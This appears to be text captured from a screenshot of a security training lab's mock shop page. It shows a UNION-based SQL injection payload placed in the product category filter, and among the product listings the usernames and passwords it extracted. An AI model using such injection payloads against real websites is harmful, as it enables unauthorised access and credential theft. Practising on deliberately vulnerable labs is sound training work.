 WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,username||' '||password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Six Pack Beer Belt View details
Giant Pillow Thing View details
ZZZZZZ Bed - Your New Home Office View details
carlos cfm5pgl75h2jew1gpu8y
wiener f0pzznjjq9aye3zvab2w
Cheshire Cat Grin View details
administrator ertnmix5k9a764r80yzj